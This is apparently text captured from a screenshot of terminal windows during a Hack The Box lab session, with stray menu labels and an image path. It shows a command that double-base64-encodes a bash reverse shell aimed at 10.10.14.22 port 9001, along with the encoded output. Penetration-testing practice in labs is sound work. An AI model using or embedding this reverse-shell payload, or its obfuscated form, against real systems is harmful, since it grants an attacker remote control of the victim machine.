 Parrot Terminal
File Edit View Search Terminal Help
┌─[us-dedivip-1]─[10.10.14.22]─[bransavastano@htb-yr4zefevqq]─[~]
└──╼ [★]$
brandonsavastano@jocker: ~
文件 动作 编辑 查看 帮助
Open Terminal
Open Tab
┌──(brandonsavastano㉿jocker)-[~]
└─$ echo -n "bash -c 'bash -i >& /dev/tcp/10.10.14.22/9001 0>&1'" | base64 -w 0|base64 -w 0
WW1GemFDQXRZeUFuWW1GemFDQXRhU0ErSmlBdlpHVjJMM1JqY0M4eE1DNHhNQzR4TkM0eU1pODVNREF4SURBK0pqRW4=
Copy
┌──(brandonsavastano㉿jocker)-[~]
└─$
Paste